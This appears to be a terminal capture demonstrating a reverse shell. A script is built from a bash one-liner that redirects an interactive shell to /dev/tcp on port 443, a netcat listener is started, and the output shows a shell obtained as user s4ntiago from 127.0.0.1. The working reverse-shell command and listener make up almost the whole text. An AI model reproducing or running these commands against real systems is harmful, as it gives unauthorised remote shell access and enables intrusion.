 ❯ touch exploit.sh && echo -e "bash -i &>/dev/tcp/$(cat /etc/hosts  | grep localhost | awk "NR==1" | cut -d " " -f "1-1")/443 0>&1"
 >> exploit.sh && chmod +x ./exploit.sh
❯ ./exploit.sh
❯ sudo nc -nlvp 443
passwd:
Connection from 127.0.0.1:58878
[s4ntiago@archlinux mesa]$ whoami
whoami
s4ntiago
[s4ntiago@archlinux mesa]$